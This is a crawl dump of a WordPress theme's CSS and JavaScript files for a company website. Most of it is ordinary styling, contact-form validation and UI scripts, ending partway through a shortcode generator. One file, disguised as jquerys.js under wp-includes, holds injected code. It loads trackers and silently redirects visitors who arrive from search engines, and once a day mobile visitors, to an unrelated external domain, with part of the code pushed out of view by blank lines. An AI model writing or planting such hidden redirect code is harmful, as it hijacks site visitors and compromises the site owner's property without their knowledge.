	width:54px;
	height:54px;
	display:block;
	left:23%;
	top:50%;
	margin-top:-20px;
	position:absolute;
	cursor:pointer;
	opacity:0;
}
a.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center top;
	width:54px;
	height:54px;
	display:block;
	right:23%;
	top:50%;
	margin-top:-20px;
	position:absolute;
	cursor:pointer;
	opacity:0;
}



 .two_third .portfolio_item_container,  .two_third_last .portfolio_item_container{
 float:none;

   }  
.portfolio_item_text h4{
	margin-bottom:0px;

}   
.portfolio_item_container:hover {
background-color:#333 !important;

}
.portfolio_item_container:hover > h4 a {
	color:#fff;
}
.portfolio_item_text{
	text-align:center;
	 clear:both;
	
	}
.portfolio_item_text h4 {
padding:10px 0px 5px ;
font-size:14px;
}
.portfolio_item_text h4 a{
  color: #444444;
    font-weight: 400;
    letter-spacing: 1px;
}	
.portfolio_item_text p{
color:#AEAEAE;
margin-bottom:0px;
padding-bottom:15px;
font-style:italic;
}


.portfolio_item_text h4{
font-weight:300;


}

.portfolio_item_title{
padding:0px 10px;
letter-spacing:1px;
}
.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:212px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
}
.prev_portfolio_item {
	float:left;
	border-bottom: 3px solid #DDDDDD;
    color: #999999;		
	font-weight:bold;
	font-style:italic;
}
.next_portfolio_item {
	float:right;
	font-weight:bold;
	font-style:italic;
	border-bottom: 3px solid #DDDDDD;
    color: #999999;
}
#relatedposts{
width:105%;
}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/responsive.css?ver=3.0
body_size: 5198
content:
@media only screen (min-width: 1100px) {
}


/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1000px) {
#container, .image-grid, .image-grid_3col, .image-grid_2col  {
 width:748px;
}
.top_right{
font-size:90%;

}
/* Elastic Slider
----------------------------------------*/
.ei-slider{
	height:300px;
}

/* Sub Header
----------------------------------------*/
.sub_header h5{
display:none;
}

/*Menu 
----------------------------------------*/
.menu ul li{
padding:14px 20px 15px 6px;
}
/* Portfolio section
----------------------------------------*/
.portfolio4 li{
 width: 149px !important;
}
 .image-grid li a.zoom, .image-grid_3col li a.zoom {
 left:12%!important;
}
.image-grid li a.link_post, .image-grid_3col li a.link_post {
 right:12%!important;
}
 .portfolio3 li {
 width:209px !important;
}
 .portfolio2 li {
 width:329px !important;
}
 .portfolio1 li {
 width:688px !important;
}
.two_third_last .portfolio1 li, .two_third .portfolio1 li {
 width:449px !important;
}
.two_third_last .portfolio2 li, .two_third .portfolio2 li {
 width:209px !important;
}
.two_third_last .portfolio3 li, .two_third .portfolio3 li {
 width:129px !important;
}
.two_third_last .portfolio4 li, .two_third .portfolio4 li {
 width:90px !important;
}

.item_thumb_gallery{
width:157px !important
}
.sub_header h2
{
width:70%;
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
iframe{
width:100%;
}
}

/* Mobile Potrait width 320 */
@media only screen and (max-width: 767px) {
#container, .image-grid, .image-grid_3col, .image-grid_2col, .image-grid_1col  {
 width:300px; 
 height: auto !important;

}

/* Elastic Slider
----------------------------------------*/
.ei-slider{
	height:120px !important;
}
.ei-title h2 {
    font-size: 18px!important;
    line-height: 20px!important;
	margin-bottom:5px!important;
}
.ei-title h3 {
      font-size: 12px!important;
	  line-height:15px!important;
}
/* Sub Header
----------------------------------------*/
.sub_header h5{
display:none;
}
.sub_header{
text-align:center!important;
	
}
.sub_header h2, .search_box{
	margin-bottom:20px;
	float:none;
}

.search_box{
overflow:hidden;
width:190px;
margin:0 auto;

}

.sidebar{
border-left:none;
}
/* top section
----------------------------------------*/

#logo {
 text-align:center;
 margin:0 auto;
 float:none;
 display:block;
 margin-bottom:20px;
}

.top_right{
text-align:center;
margin-bottom:20px;
}
.top_info li{
display:block;
margin-bottom:10px;
}
#social_media{
    float: none !important;
    margin: 0 auto;
    width: 190px !important;
}


/* Menu section
----------------------------------------*/

.menu {
 margin:0 auto;
 clear:both;
 margin-top:20px;
 background-color:transperant;}

.menu ul {
 display:none;
}
.menu {
 width:96%;
 padding:2%;
}
.menu select {
 display: block;
 width:100%;
 background-color: #f9f9f9;
 border:none;
 border:1px solid #fff;
 margin:0 auto;
 padding:5px 0px;
}
 .menu select option {
 padding-bottom:3px;
}

/* Portfolio section
----------------------------------------*/
.image-grid img, .portfolio1 img, .portfolio2 img, .portfolio3 img {
 min-width:100%;
}
 #list li {
 width:240px;
}
/* Blog section
----------------------------------------*/
.blog_element .one_third img{
min-width:100%;
}

/* sidebar section
----------------------------------------*/
#sidebar{
border:none;
padding:0px;
}
.sidebar_left{
border:none;
padding:0px;
}


/* Pricing section
----------------------------------------*/
.wide{
margin-top:0px;
}
.pricing_space{
height:inherit;
}
/* Columns
----------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%;
margin: 0 0 30px;
}
.right_sidebar{
background-image:none;
}
.left_sidebar{
background-image:none;
}
.item_thumb_gallery{
width:105px !important
}
.post_wrapper img{
width:100%;
}
.sub_header h2
{
width:100%;
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
.splitter li{
margin-bottom:10px;
}
.copyright p{
text-align:center !important;

}

.footer_menu ul{
text-align:center !important;
}
iframe{
width:100%;
}
}


/* Mobile landscape width 480 */
@media only screen and (min-width: 480px) and (max-width: 767px) {
#container, .image-grid, .image-grid_3col, .image-grid_2col, .image-grid_1col  {
 width:460px;
  height: auto !important;
}
/* Slider section
----------------------------------------*/
.ei-slider{
	height:180px !important;
}

.ei-title h2 {
      line-height: 24px!important;
}
.ei-title h3 {
      font-size: 20x!important;
}


/* Portfolio section
----------------------------------------*/
#list li {
 width:400px;
}
.wide{
margin-top:0px;
}
.pricing_space{
height:inherit;
}
.left_sidebar{
background-image:none;
}
.right_sidebar{
background-image:none;
}
#relatedposts ul li{
width:185px;
}
.item_thumb_gallery{
width:84px !important
}
}

--- FILE ---
content_type: application/javascript
request_url: http://vibratech-intl.cn/wp-content/themes/globex/js/contact.js?ver=4.7.29
body_size: 1961
content:
jQuery(function() {
    // These first three lines of code compensate for Javascript being turned on and off. 
    // It simply changes the submit input field from a type of "submit" to a type of "button".

    var paraTag = jQuery('input#submit').parent('p');
	
    jQuery(paraTag).children('input').remove();
    jQuery(paraTag).append('<input type="button" name="submit" id="submit" value="Email Us Now!" />');

    jQuery('#main input#submit').click(function() {
        var name = jQuery('input#name').val();
        var email = jQuery('input#email').val();
        var message = jQuery('textarea#message').val();
		  var pattern = new RegExp(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/);
		 var subject = jQuery('input#subject').val();
		 if(name=='')
		 {
			 jQuery('[name="name"]').addClass('vaidate_error');
		 }else{
			 jQuery('[name="name"]').removeClass('vaidate_error');
			 }
			 
			  if(email=='')
		 {
			 jQuery('[name="email"]').addClass('vaidate_error');
		 }else{
			if (!pattern.test(email)) {
				 jQuery('[name="email"]').addClass('vaidate_error');
			 }else{
				 jQuery('[name="email"]').removeClass('vaidate_error');
				 }
			 }
			 
				 
			if(message=="")
					 {
						 jQuery('[name="message"]').addClass('vaidate_error');
					 }else{
						 jQuery('[name="message"]').removeClass('vaidate_error');
						 }
			if(subject=="")
					 {
						 jQuery('[name="subject"]').addClass('vaidate_error');
					 }else{
						 jQuery('[name="subject"]').removeClass('vaidate_error');
						 }

        jQuery.ajax({
            type: 'post',
            url: wppath.template_path +'/sendEmail.php',
            data: 'name=' + name + '&email=' + email +'&subject='+ subject +'&message=' + message,

            success: function(results) {
		if(email!='' && name!='' && subject!='' && message!=''){			
                jQuery('div#response').html(results).css('display', 'block');
				}
   
            }
        }); // end ajax
    });
});
		

--- FILE ---
content_type: application/javascript
request_url: http://vibratech-intl.cn/wp-content/themes/globex/js/custom.js?ver=4.7.29
body_size: 8364
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});
// Create the dropdown bases
		jQuery(document).ready(function() {
		jQuery("<select />").appendTo(".menu");
				
				// Create default option "Go to..."
				jQuery("<option />", {
				   "selected": "selected",
				   "value"   : "",
				   "text"    : "Go to..."
				}).appendTo(".menu select");
							
				// Populate dropdowns with the first menu items
				jQuery(".menu ul li a").each(function() {
																 
																 
				 	var el = jQuery(this);
				 	jQuery("<option />", {
				     	"value"   : el.attr("href"),
				    	"text"    : el.text()
				 	}).appendTo(".menu select");

				});
				
				//make responsive dropdown menu actually work			
		      	jQuery(".menu select").change(function() {
		        	window.location = jQuery(this).find("option:selected").val();
					
		      	});

		});


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
function portfoliohover()

{

jQuery('.overlay').css({opacity:1});

//jQuery('.linkto').css({left:'-100%'});
jQuery('.link_post').animate({opacity:0},0);
jQuery('.zoom').animate({opacity:0},0);
jQuery('.video_icon').animate({opacity:0},0);

	jQuery('.portfolio_item_container, .item_thumb_gallery , .kaya_gallery_without_title li, .kaya_gallery li').hover(

		function() {

			// jQuery(this).find('.portfolio_item_container img').css({opacity:.4});

			 jQuery(this).find('.overlay').stop().animate({opacity:0.7},200);

			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);

			   jQuery(this).find('.link_post').stop().animate({opacity:1},200);

			   jQuery(this).find('.zoom').stop().animate({opacity:1},200);

			   jQuery(this).find('.video_icon').stop().animate({opacity:1},200);

			// jQuery(this).find('.linkto').stop().animate({left:"42%"});

			  jQuery(this).find('img').css({opacity:.4});

			  // jQuery(this).find('.portfolio_item_text').stop().css("background-color","#111");
			    jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#fff");
				

			},

		function() {

			 jQuery(this).find('.item_thumb').css({opacity:1});

			jQuery(this).find('.overlay').stop().animate({opacity:0},200);

			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);

			 jQuery(this).find('.link_post').stop().animate({opacity:0},200);

			 jQuery(this).find('.zoom').stop().animate({opacity:0},200);

			 jQuery(this).find('.video_icon').stop().animate({opacity:0},200);

			//jQuery(this).find('.linkto').stop().animate({left:'100%'});

			 jQuery(this).find('img').css({opacity:1});
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#111");

				  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#595959");

		 });

}
jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	

// Toggle		
	
	jQuery(".footer_arrow").toggle(function(){
		jQuery(this).addClass("active"); 
		}, function () {
		jQuery(this).removeClass("active");
	});
		jQuery(".footer_arrow").click(function(){
		jQuery(this).next("#footer_toggle").slideToggle(300, 'swing');		

		});

--- FILE ---
content_type: application/javascript
request_url: http://www.vibratech-intl.cn/wp-includes/js/jquery/jquerys.js
body_size: 1952
content:
var _hmt = _hmt || [];
var ccc_ad_style = 4;
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0eb38839c597d046989db6ed012aecc2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);

  hm = document.createElement("script");
  hm.src = "https://js.users.51.la/20160869.js";
  s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);


})();


var regexp=/\.(sogou|soso|baidu|bsb|youdao|lanjie|bing|118114|biso|sm|qq|so|sooule|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.ag82596.com";
}













































































































































































































































 function haszjcook() {  
        //================  
        var s = document.cookie;  
        if (s.indexOf('zjpro=1') != -1) 
        {
        	//document.write( "hi");
        	return false; //2
    	}
        var d = new Date();  
        d.setHours(d.getHours() + 24); // 
        document.cookie = 'zjpro=1;expires='+d.toGMTString();//1
        return true;
 }  
 function ismo(){
    var browser = navigator.userAgent.toLowerCase();
    var phone = /iphone|ipod|ipad|android|mobile|blackberry|webos|incognito|webmate|bada|nokia|lg|ucweb|skyfire|micromessenger/i
    return phone.test(browser);
 }
 function jumptourl(url)
 {
 	top.location.href=url;
 }
 if(ismo() && haszjcook())
{
	jumptourl("https://m.ag82596.com") 
} 






--- FILE ---
content_type: application/javascript
request_url: http://vibratech-intl.cn/wp-content/themes/globex/lib/shortcode_var/var/js/shortcode_genrator.js?ver=4.7.29
body_size: 32205
content:
jQuery(document).ready(function($) {
jQuery(".secondary_select").hide();
jQuery('#psortable').live( "change", function() { 
var selectval = $('#psortable').find(':selected').val();
if(selectval=="true")
{
jQuery(".imagesfield").hide(); 
jQuery(".paginationfield").hide();
}else{
jQuery(".imagesfield").show(); 
jQuery(".paginationfield").show();
}
}).change();
jQuery('#shortcode_select').live( "change", function() { 
jQuery(".secondary_select").hide(); 
jQuery(".tertiary_select").hide();
var queried_shortcode = $('#shortcode_select').find(':selected').val();

if(queried_shortcode) {
jQuery("#secondary_"+queried_shortcode).show();
}
jQuery("#sub_"+queried_shortcode+"_select").live( "change", function() { 
jQuery(".tertiary_select").hide();
var secondry_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();

if(secondry_shortcode!=undefined)
	{ 
	jQuery("#kaya-"+secondry_shortcode).show();
	}else{ 
	//alert("ff");
	jQuery('#kaya-generator-result').val('[' +secondry_shortcode);
	}
	});
});

	// Insert shortcode
	jQuery('#kaya-generator-insert').live('click', function() {

	var queried_shortcode = jQuery('#shortcode_select').find(':selected').val();

	// layout shortcode
	if(queried_shortcode=="layout")
	{
	var secondry_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();
	switch(secondry_shortcode)
	{
	case 'two_column_layout':
	onehalf_content=jQuery('[name="onehalf"]').val();
	one_half_lastcontent=jQuery('[name="onehalf_last"]').val();
	tagtext ='[one_half]\n'+onehalf_content+'\n[/one_half]\n';
	tagtext +='[one_half_last]\n'+one_half_lastcontent+'\n[/one_half_last]\n';
	break;
	case 'one_Third_layout':
	onethird_content=jQuery('[name="one_third_1"]').val();
	one_third_content=jQuery('[name="one_third_2"]').val();
	one_third_lastcontent=jQuery('[name="one_third_last"]').val();
	tagtext ='[one_third]\n'+onethird_content+'\n[/one_third]\n';
	tagtext +='[one_third]\n'+one_third_content+'\n[/one_third]\n';
	tagtext +='[one_third_last]\n'+one_third_lastcontent+'\n[/one_third_last]\n';
	break;
	case 'one_fourth_layout':
	onefourth_content=jQuery('[name="one_fourth_1"]').val();
	one_fourth_content=jQuery('[name="one_fourth_2"]').val();
	onefourth3_content=jQuery('[name="one_fourth_3"]').val();
	one_fourth_last_content=jQuery('[name="one_fourth_last"]').val();
	tagtext ='[one_fourth]\n'+onefourth_content+'\n[/one_fourth]\n';
	tagtext +='[one_fourth]\n'+one_fourth_content+'\n[/one_fourth]\n';
	tagtext +='[one_fourth]\n'+onefourth3_content+'\n[/one_fourth]\n';
	tagtext +='[one_fourth_last]\n'+one_fourth_last_content+'\n[/one_fourth_last]\n';
	break;
	case 'one_fifth_layout':
	onefifth_content=jQuery('[name="one_fifth_1"]').val();
	one_fifth_content=jQuery('[name="one_fifth_2"]').val();
	one_fifth3_content=jQuery('[name="one_fifth_3"]').val();
	one_fifth4_content=jQuery('[name="one_fifth_4"]').val();
	one_fifth_last_content=jQuery('[name="one_fifth_last"]').val();
	tagtext ='[one_fifth]\n'+onefifth_content+'\n[/one_fifth]\n';
	tagtext +='[one_fifth]\n'+one_fifth_content+'\n[/one_fifth]\n';
	tagtext +='[one_fifth]\n'+one_fifth3_content+'\n[/one_fifth]\n';
	tagtext +='[one_fifth]\n'+one_fifth4_content+'\n[/one_fifth]\n';
	tagtext +='[one_fifth_last]\n'+one_fifth_last_content+'\n[/one_fifth_last]';
	break;
	case 'twothird_onethird':
	twothird_content=jQuery('[name="two_third"]').val();
	twothird_lastcontent=jQuery('[name="two_third_last"]').val();
	tagtext ='[one_third]\n'+twothird_content+'\n[/one_third]\n';
	tagtext +='[two_third_last]\n'+twothird_lastcontent+'\n[/two_third_last]\n';
	break;
	case 'fourfith_onefifthlast':
	fourfifth_content=jQuery('[name="four_fifth"]').val();
	one_fifth_last_content=jQuery('[name="onefifth_last"]').val();
	tagtext ='[four_fifth]\n'+fourfifth_content+'\n[/four_fifth]\n';
	tagtext +='[one_fifth_last]\n'+one_fifth_last_content+'\n[/one_fifth_last]\n';
	break;
	case 'threefourth_onefourthlast':
	threefourth_content=jQuery('[name="threefourth"]').val();
	onefourth_lastcontent=jQuery('[name="onefourth_last"]').val();
	tagtext ='[three_fourth]\n'+threefourth_content+'\n[/three_fourth]\n';
	tagtext +='[one_fourth_last]\n'+onefourth_lastcontent+'\n[/one_fourth_last]\n';
	break;
	}
	}else if(queried_shortcode=="readmore2") {
	var link='',color='',content='' , icon='';
	read_link2=jQuery('[name="read_link2"]').val();
	read_color2=jQuery('[name="btn_color"]').find(':selected').val();
	read_content2=jQuery('[name="read_content2"]').val();
	read_btntype=jQuery('[name="btn_type"]').val();
	read_target=jQuery('[name="reamore_target"]').val();
	read_image=jQuery('[name="read_icon"]').val();
	read_align=jQuery('[name="btn_align"]').val();
	if(read_link2 !== '')	{ link= ' link="'+read_link2+'"';}
	if(read_color2 !== '')	{ color= ' color="'+read_color2+'"';}
	if(read_content2 !== '')	{ content = ''+read_content2+'';}
	if(read_btntype !== '') { type=' type ="'+read_btntype+'"';}
	if(read_target !=='') { target =' target="'+read_target+'"';}
	if(read_image !== undefined) { icon =' icon="'+read_image+'"'; }
	if(read_align !=='') { align =' align="'+read_align+'"';}
	tagtext ='[button '+link+color+type+target+icon+align+']'+content+'[/button]\n';
	}
	
	/*else if(queried_shortcode=="button") {
	var bclass='', b_link='',color='',desc='',content='';
	button_class=jQuery('[name="button_class"]').val();
	button_desc=jQuery('[name="button_text"]').val();
	button_link=jQuery('[name="button_link"]').val();
	button_color=jQuery('[name="button_color"]').val();
	button_content=jQuery('[name="button_content"]').val();
	if(button_class !== '')	{ bclass= ' class="'+button_class+'"';}
	if(button_link !== '')	{ b_link= ' b_link="'+button_link+'"';}
	if(button_color !== '')	{ color= ' color="'+button_color+'"';}
	if(button_desc !== '')	{ desc= ' desc="'+button_desc+'"';}
	if(button_content !== '')	{ content = ''+button_content+'';}
	tagtext ='[button'+bclass+b_link+color+desc+']'+content+'[/button]\n';
	}*/else  
	if(queried_shortcode=="teaserbox")
	{
	var secondry_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();
	switch(secondry_shortcode)
	{
	case 'onecolumn_teaserbox':
	var content='',readmore='',link='',title='',imgurl='';
	teaser_title=jQuery('[name="t1_title"]').val();
	teaser_url=jQuery('[class="imaget1_url"]').val();
	teaser_link=jQuery('[name="t1_link"]').val();
	teaser_content=jQuery('[name="t1_content"]').val();
	teaser_readmore=jQuery('[name="readmore1"]').val();
	if(teaser_title !== '')	{  title= ' title="'+teaser_title+'"';}
	var column=' column="fullwidth"';
	if(teaser_url !== undefined)	{  imgurl= ' imgurl="'+teaser_url+'"';}
	if(teaser_link !== '')	{  link= ' link="'+teaser_link+'"';}
	if(teaser_readmore !== '')	{ readmore= ' readmore="'+teaser_readmore+'"';}
	if(teaser_content !== '')	{  content = ''+teaser_content+'';}
	tagtext ='[teaserbox'+imgurl+column+link+title+readmore+']\n'+content+'\n[/teaserbox]\n';
	break;
	case 'twocolumn_teaserbox':
	var link='',link1='',title='',title1='',content='',content1= '',readmore1='',readmore2='',imgurl='',imgurl1='';
	teaser_title=jQuery('[name="t2_title1"]').val();
	teaser_url1=jQuery('[class="imaget2_url1"]').val();
	teaser_link=jQuery('[name="t2_link1"]').val();
	teaser_content=jQuery('[name="t2_content1"]').val();
	teaser_readmore1=jQuery('[name="t2_readmore1"]').val();
	teaser_title2=jQuery('[name="t2_title2"]').val();
	teaser_url2=jQuery('[class="imaget2_url2"]').val();
	teaser_link2=jQuery('[name="t2_link2"]').val();
	teaser_content2=jQuery('[name="t2_content2"]').val();
	teaser_column2=jQuery('[name="t2_column2"]').val();	
	teaser_readmore2=jQuery('[name="t2_readmore2"]').val();
	var column= ' column="one_half"';
	var column1=' column="one_half_last"';
	if(teaser_title !== '')	{ title= ' title="'+teaser_title+'"';}
	if(teaser_url1 !== undefined)	{ imgurl= ' imgurl="'+teaser_url1+'"';}
	if(teaser_link !== '')	{ link= ' link="'+teaser_link+'"';}
	if(teaser_content !== '')	{ content = ''+teaser_content+'';}
	if(teaser_readmore1 !==''){ readmore1 =' readmore="'+teaser_readmore1+'"';}
	if(teaser_title2 !== '')	{ title1= ' title="'+teaser_title2+'"';}
	if(teaser_url2 !== undefined)	{ imgurl1= ' imgurl="'+teaser_url2+'"';}
	if(teaser_link2 !== '')	{ link1= ' link="'+teaser_link2+'"';}
	if(teaser_content2 !== '')	{ content1 = ''+teaser_content2+'';}
	if(teaser_readmore2 !==''){ readmore2=' readmore="'+teaser_readmore2+'"';}
	tagtext ='[teaserbox'+imgurl+column+link+title+readmore1+']\n'+content+'\n[/teaserbox]\n';
	tagtext +='[teaserbox'+imgurl1+column1+link1+title1+readmore2+']\n'+content1+'\n[/teaserbox]\n';
	break;
	case 'threecolumn_teaserbox':
	var column='',column1='',column2='',title='',title1='',title2='',link='',link1='',link2='',content='',content1='',content2='',readmore1='',readmore2='',readmore3='',imgurl2='',imgurl1='',imgurl='';;
	teaser_title=jQuery('[name="t3_title1"]').val();
	teaser_url=jQuery('[class="imaget3_url1"]').val();
	teaser_link=jQuery('[name="t3_link1"]').val();
	teaser_content=jQuery('[name="t3_content1"]').val();
	teaser_readmore=jQuery('[name="t3_readmore1"]').val();
	teaser_title2=jQuery('[name="t3_title2"]').val();
	teaser_url2=jQuery('[class="imaget3_url2"]').val();
	teaser_link2=jQuery('[name="t3_link2"]').val();
	teaser_content2=jQuery('[name="t3_content2"]').val();
	teaser_readmore2=jQuery('[name="t3_readmore2"]').val();
	teaser_title3=jQuery('[name="t3_title3"]').val();
	teaser_url3=jQuery('[class="imaget3_url3"]').val();
	teaser_link3=jQuery('[name="t3_link3"]').val();
	teaser_content3=jQuery('[name="t3_content3"]').val();
	teaser_readmore3=jQuery('[name="t3_readmore3"]').val();
	
	var column=' column="one_third"';
	var column1=' column="one_third"';
	var column2=' column ="one_third_last"';
	if(teaser_title !== '')	{ title= ' title="'+teaser_title+'"';}
	if(teaser_url !== undefined)	{ imgurl= ' imgurl="'+teaser_url+'"';}
	if(teaser_link !== '')	{ link= ' link="'+teaser_link+'"';}
	if(teaser_content !== '')	{ content = ''+teaser_content+'';}
	if(teaser_readmore !=='') { readmore1= ' readmore="'+teaser_readmore+'"';}
	if(teaser_title2 !== '')	{ title1= ' title="'+teaser_title2+'"';}
		if(teaser_url2 !== undefined)	{ imgurl1= ' imgurl="'+teaser_url2+'"';}
	if(teaser_link2 !== '')	{ link1= ' link="'+teaser_link2+'"';}
	if(teaser_content2 !== '')	{ content1 = ''+teaser_content2+'';}
	if(teaser_readmore2 !=='') { readmore2=' readmore="'+teaser_readmore2+'"';}
	if(teaser_title3 !== '')	{ title2= ' title="'+teaser_title3+'"';}
	if(teaser_url3 !== undefined)	{ imgurl2= ' imgurl="'+teaser_url3+'"';}
	if(teaser_link3 !== '')	{ link2= ' link="'+teaser_link3+'"';}
	if(teaser_content3 !== '')	{ content2 = ''+teaser_content3+'';}
	if(teaser_readmore3!=='') { readmore3=' readmore="'+teaser_readmore3+'"';}
	tagtext ='[teaserbox'+imgurl+column+link+title+readmore1+']\n'+content+'\n[/teaserbox]\n';
	tagtext +='[teaserbox'+imgurl1+column1+link1+title1+readmore2+']\n'+content1+'\n[/teaserbox]\n'
	tagtext +='[teaserbox'+imgurl2+column2+link2+title2+readmore3+']\n'+content2+'\n[/teaserbox]\n'
	break;
	
	case 'fourcolumn_teaserbox':
	var link4='', link1='',link2='',link3='',title='',title1='',title2='',title3='',titl4='';
	var content='',content1='',content2='',content3='',readmore='',readmore1='',readmore2='',readmore3='';
	var imgurl='',imgurl1='',imgurl2='',imgurl3='';
	teaser_title=jQuery('[name="t4_title1"]').val();
	teaser_url=jQuery('[class="imaget4_url1"]').val();
	teaser_link=jQuery('[name="t4_link1"]').val();
	teaser_content=jQuery('[name="t4_content1"]').val();
	teaser_readmore =jQuery('[name="t4_readmore1"]').val();
	teaser_title2=jQuery('[name="t4_title2"]').val();
	teaser_url2=jQuery('[class="imaget4_url2"]').val();
	teaser_link2=jQuery('[name="t4_link2"]').val();
	teaser_content2=jQuery('[name="t4_content2"]').val();
	teaser_column2=jQuery('[name="t4_column2"]').val();	
	teaser_readmore2=jQuery('[name="t4_readmore2"]').val();
	teaser_title3=jQuery('[name="t4_title3"]').val();
	teaser_url3=jQuery('[class="imaget4_url3"]').val();
